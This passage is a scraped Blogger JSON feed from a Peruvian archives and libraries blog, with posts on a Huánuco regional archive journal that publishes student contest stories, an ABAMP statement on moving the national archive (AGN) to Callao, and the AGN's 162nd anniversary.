Archivo\u0026nbsp;Regional de Huánuco, se publicaron los Cuentos ganadores del \u003Ci\u003E\u003Cb\u003EI\u0026nbsp; Concurso Regional de Cuentos \"Willakuy\",\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;conformado por dos categorías; la Primera correspondiente al 1° y 2° grado y la Segunda correspondiente al\u0026nbsp;4° y 5° grado.\u0026nbsp; Estas fueron publicadas como reconocimiento del alto nivel alcanzado por los alumnos participantes en la creación de textos.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAsimismo, una entrevista a la Bibliotecóloga Juana Rosas Vara y al Historiador Gonzalo Zapata. Además cuenta con una gran selección de artículos\u0026nbsp;\u0026nbsp;de: Luciana Duranti, el profesor Florencio Paulino Claudio Espinoza y el antropólogo José Wilder Peña Ortega.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzJmWRAxMdbFeDQ6YH_ZIDW7bgMK8lchQ6AZsU6hl5y5XixnKiYSnOxYvEJyJVOvZ6eRiaucrbY1U5MIgEDCIVlO6NzBTXTkiXiQ8ZdJZ2yq6TN4cqfckR3t5swqLoW6QkJc8hNGuZa9RT8j8GCaMWZWIHL4QOTpvQcvZzgQDAjmwE2PN9mSXcZCj\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.40.31%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"843\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzJmWRAxMdbFeDQ6YH_ZIDW7bgMK8lchQ6AZsU6hl5y5XixnKiYSnOxYvEJyJVOvZ6eRiaucrbY1U5MIgEDCIVlO6NzBTXTkiXiQ8ZdJZ2yq6TN4cqfckR3t5swqLoW6QkJc8hNGuZa9RT8j8GCaMWZWIHL4QOTpvQcvZzgQDAjmwE2PN9mSXcZCj\/w422-h640\/WhatsApp%20Image%202023-02-01%20at%205.40.31%20PM.jpeg\" width=\"422\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EABAMP, felicita al Dr. Eliseo Quijano Remigio - Director de Archivo Regional de Huánuco por\u0026nbsp; difundir la labor del archivo, por involucrar\u0026nbsp;a los investigadores, profesionales y fomentar en la comunidad la creatividad y producción literaria a través de la identidad y manifestaciones socioculturales huanuqueñas.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENuestras felicitaciones también al Comité Editorial ARH, Editor y Consejo Editorial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ZQKq6ScIHmqVx3iUyEfpgiacgG-mTuW1_SguEDuB6iWy--M3KMy_CGWYZ4LdAAJRcaaMs7qqQHJDXlH2adRhH_Wj-8406-1lxoLk1Kz4iCVGpMgXg0URT8hCMChraa2avTqb_94ehmXARErzBDzpM_jeIk7uj1xuqug2YFIxfj_21b8IxbA1e0Yz\/s1280\/WhatsApp%20Image%202023-02-01%20at%206.45.37%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"912\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ZQKq6ScIHmqVx3iUyEfpgiacgG-mTuW1_SguEDuB6iWy--M3KMy_CGWYZ4LdAAJRcaaMs7qqQHJDXlH2adRhH_Wj-8406-1lxoLk1Kz4iCVGpMgXg0URT8hCMChraa2avTqb_94ehmXARErzBDzpM_jeIk7uj1xuqug2YFIxfj_21b8IxbA1e0Yz\/w456-h640\/WhatsApp%20Image%202023-02-01%20at%206.45.37%20PM.jpeg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1HSm6GqLlQoKP0gMI1Z-awGWKiyxagE9opqFB_6ZqugChwUJvHvK3o3IqTmTra4FkFnfa1zDoByiAcCb2gqch4UGNgYFqAsr2v2mUQ2b8mPxntqEXUq5PK1oATh5-nkdLnIoVI1lhCqY_KB28WJXkBFtHhWWjooiB02OZuCI1KvpMS6w5khY5BLwc\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.41.08%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"826\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1HSm6GqLlQoKP0gMI1Z-awGWKiyxagE9opqFB_6ZqugChwUJvHvK3o3IqTmTra4FkFnfa1zDoByiAcCb2gqch4UGNgYFqAsr2v2mUQ2b8mPxntqEXUq5PK1oATh5-nkdLnIoVI1lhCqY_KB28WJXkBFtHhWWjooiB02OZuCI1KvpMS6w5khY5BLwc\/w414-h640\/WhatsApp%20Image%202023-02-01%20at%205.41.08%20PM.jpeg\" width=\"414\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/3768193094407902394\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/3768193094407902394?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3768193094407902394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3768193094407902394"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/archivo-regional-de-huanuco-revista-n-6.html","title":"Archivo Regional de Huánuco - Revista N° 6"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/s72-w440-h640-c\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://archivosagil.blogspot.com/feeds/posts/default?alt=json-in-script&callback=jQuery111009471526137909652_1768900652620&_=1768900652621
body_size: 60809
content:
// API callback
jQuery111009471526137909652_1768900652620({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1526"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8928453236768022937"},"published":{"$t":"2024-05-24T16:39:00.000-07:00"},"updated":{"$t":"2024-05-24T17:05:18.204-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AGN"}],"title":{"type":"text","$t":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"204\" data-original-width=\"204\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, ante la diversa información que viene circulando, sobre el próximo\ntraslado del Archivo General de la Nación a un local ubicado en el Callao,\ndesea manifestar lo siguiente:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E1\u003C\/span\u003E.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 1.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELamentamos,\nque a pesar de haber pasado tantos años desde el inicio del litigio judicial\nsobre la propiedad del local que ocupa el AGN, no se hayan tomado las medidas\njurídicas para sobreponer al interés del Poder Judicial el interés por la\ncustodia de los documentos que ahí se albergan y que finalmente, hoy se tenga\nun fallo judicial inapelable y que se encuentra próximo a ser ejecutado con un\ndesalojo, inclusive.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E2.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;2.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha mostrado ampliamente las condiciones en que se custodia el patrimonio\ndocumental del Perú en el sótano de dicho inmueble así también las condiciones\nde trabajo de nuestros colegas archiveros del AGN, siendo que ni una ni otra\nson condiciones adecuadas para la custodia y el trabajo, siendo un riesgo\nlatente permanecer en dichas condiciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E3.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;3.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha difundido en la prensa que las condiciones del local con características\nindustriales en el Callao, son mejores a las que actualmente tiene la sede del\nAGN en el Palacio de Justicia, contando inclusive con sistemas contra incendios\ny certificaciones de Defensa Civil, todos a nivel del piso y no en un sótano\ncomo actualmente se encuentran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E4.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 4.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EPor\nello, hacemos un llamado a las autoridades nacionales a fin de que la\ntemporalidad del traslado a este local en el Callao, no se vuelva en permanente\ny que desarrolle todos sus esfuerzos en construir en el lapso más breve posible\nla sede institucional para el Archivo General de la Nación en el distrito de\nPueblo Libre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E5.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 5.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl\nesfuerzo por la preservación de la memoria escrita de nuestro país es una tarea\nque todos y todas debemos priorizar, por lo que hacemos un llamado a todos los\nsectores a sumarnos con este objetivo superior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELima, 21 de mayo de 2024\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl Consejo Directivo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/8928453236768022937\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8928453236768022937?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2024\/05\/abamp-traslado-del-archivo-general-de.html","title":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-7031801816445169487"},"published":{"$t":"2023-05-19T19:21:00.000-07:00"},"updated":{"$t":"2023-05-19T19:21:06.890-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Perú"}],"title":{"type":"text","$t":"162° Aniversario del Archivo General de la Nación del Perú"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s1184\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1184\" height=\"454\" 